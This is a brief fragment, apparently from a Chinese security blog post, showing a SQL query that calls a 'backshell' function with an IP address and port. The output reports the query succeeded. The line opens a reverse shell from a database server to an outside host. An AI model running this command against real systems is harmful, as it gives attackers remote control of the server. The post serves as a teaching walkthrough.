 自定义SQL语句:
select backshell('192.168.1.5',12345)
执行
回显结果:
SQL语句:select backshell('192.168.1.5',12345)
执行成功
安全鸭
https://blog.csdn.net/weixin_44508748